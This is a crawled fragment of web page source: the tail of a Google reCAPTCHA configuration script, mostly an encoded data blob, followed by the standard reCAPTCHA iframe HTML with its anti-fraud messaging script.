1hwoHClcOFUMOzIsOmwozCksKXw5nDg2/[base64]/Dj8OjAsOIWsKaPsKeGsOOThzCicKzFsOIw5cZPlUGwo3ChWPDngbDhsOANRDDmUcxwox1M8KTwpAJw79oPcKsPMKhA1kCJAMdw5o/w4TDjAXDj1wZwrjCg8OKaTEJfMO5wp7DlFZ/w5cRcMKpw4/CssORw5HDrWHCgCBeXxZVUsONPcOhe8KVZMOVwo1qw74Kw4gEUMKcw4VJGMKZcDZBAMO3w5ADwqvCghEzDiliwpQ3wpLCizVJw4PCocO3SDE6C8KoE3/[base64]/[base64]/[base64]/w5ocwrHCino9w7/DvcK8w4/ChcKzcFI1OMOuBEnDlVfDmBofwoXDoMO0wrDDgmPDr8Okdl7DncKfw7nDqcO8SAzDl1nChUhGwq3DhcKCfcKBXcK8wpx6wq7CmMKwwro2w5TDsMKxw7LCv2HDj1NnEcOowp9Ie1LCqMK7wpTCjMO6wqzDmk7Dq8OBwoXCngXDvsOrw7bCscK/wrBoBy4UCcKawoFAwol+BcK1IDVnBMO1P0fCgMKBa8KMwpXCrx/[base64]/RRsiZMOmWMKtw43DgiJuwobDqEo5w73DlMOrw5hDw67DskjCo17Cs8K0RcKSDcKMw5YDwpYowrDCgMOAOAJzbGDCg8KCw6cBw5vDqANuw6QgYMOFwrjDrcKzQ8KwwpLDhsO8w4VJw5EpI3duwp5GPAzCh1nDksO9DQ3DkEnDowUeJMOswp3DsWASwpfCt8K/PQxqw7jDoMKeWMKKKSfCjwLCiDIfwohOe2nCgMOvw5IMfFfDsxvDvsOxaV3DrMK/[base64]/w5gkOjYVw7fChsKtw4VHVxJuw67DlmLCtcOwdcKfwr7CrUFmwrRhw6Y+w7vCssKmw6J5aVHDqTXDrhjDhsKJWsKBwo0Lw63DucOmAQXCskbDmWzCjlfCp8OaWcOtXsO7aV3DgMKPw4/CisOLC8K5w4jDsMOnV8KKLcKwPcONw6VBFcOzOsOvwrPDjMKbwoZtwo5NwoNTw4Qbw43DmsKBw6/ChcKPYwIuPxttbksqwoMAw7DDl8Oqw7vCn1jCtsO9amoewp9XaGt1w4RMbnPDvnfCiRspwoh6wqhXwqp0w4gJwqjDsAh7LMKtw43Dty1Lwq7Cli/DscK/e8KCw7nDp8K/wpLDrMOkw4HDuE/ClHQ/w5LClEwyMcO9w4BiwqrCrQnDvMKEYsKAwqfDpsOzLMKjwqozEibDucOnTC9XAw5uAXQtOV7Cj8KcaFc/wr4dwq8xYx9PwpHCocOfRWAuX8KPLGx4VhkgbMOkXcO2BsKPCsKmwp5bw4pUwq4qwqY4wq9wNg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://zoomer.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ofla4eW0U3wnnIHw36jgZtRQTLVFH4kPmolzeS1n7gs\\u003d\x22,1,0,null,1,1768885837969,0,0,[39],null,[77,217,159,9,29],\x22RC-cuJ7lp9oQt4-8Q\x22,null,null,null,null,null,\x220dAFcWeA51MK0eYZo0XigFCqtEQmnY03ZFuZTBBJetn84g9ChE_NP8_yTS__-TtNXZEwHzWZ_dmjPrwKq4D7wMDRSTFHv19PCNAA\x22,1768968637783]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AfEjjDHhqhc1LccDtjHO3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882240864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>